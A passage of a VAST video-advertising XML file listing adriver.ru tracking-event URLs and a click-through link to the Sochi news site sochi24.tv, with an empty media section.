<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DxARGJ4JWsfnjjd3Shx5ywmW8gDlaT9Zk93WbEC909LvVVw0KsmI2VLKPhkI5IZ4KbBjIzomJzYOWAvhvcw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvremya%2dnovostej%2dsochi%2d22%2d04%2d2024%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
